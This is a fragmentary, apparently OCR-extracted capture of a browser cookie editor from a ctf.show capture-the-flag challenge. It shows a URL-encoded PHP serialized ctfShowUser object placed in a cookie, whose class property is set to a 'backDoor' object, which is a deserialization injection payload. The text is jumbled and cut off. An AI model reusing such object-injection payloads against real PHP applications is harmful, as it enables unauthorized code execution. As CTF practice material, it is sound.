 &password=xxxxxx
http://4e682701-7827-469b-b19a-e1fa65731ba8.challenge.ctf.show/?username=xxxx ...
.4e682701-7827-469b-b19a-e1fa65731ba8.challenge.ctf.show |
.4e682701-7827-469b-b19a-e1fa65731ba8.challenge.ctf.show | user
Value
O%3A11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A21%3A%22
%00ctfShowUser%00username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A21
%3A%22%00ctfShowUser%00password%22%3Bs%3A6%3A%22xxxxxx
%22%3Bs%3A18%3A%22%00ctfShowUser%00isVip%22%3Bb%3A0%3Bs%3A18
%3A%22%00ctfShowUser%00class%22%3BO%3A8%3A%22backDoor%22%3A1
Domain
.4e682701-7827-469b-b19a-e1fa65731ba8.challenge.ctf.show
Path
/
Expiration
Application
HackBa
Sun Mar 02 2025 07:06:42 GMT-0600 (Central Standard Time)
SameSite
No Restriction
ackBar v2
HostOnly
Session
Secure
HttpOnly